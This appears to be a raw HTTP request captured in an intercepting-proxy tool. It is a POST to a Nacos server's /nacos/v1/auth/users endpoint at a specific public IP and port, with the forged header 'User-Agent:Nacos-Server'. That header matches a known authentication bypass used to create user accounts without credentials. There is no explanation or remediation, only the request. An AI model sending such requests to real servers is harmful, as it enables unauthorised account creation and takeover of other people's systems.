 Go Cancel < ▼ > ▼
Request
Raw Headers Hex
POST /nacos/v1/auth/users HTTP/1.1
Host: 47.93.249.245:17741
User-Agent:Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0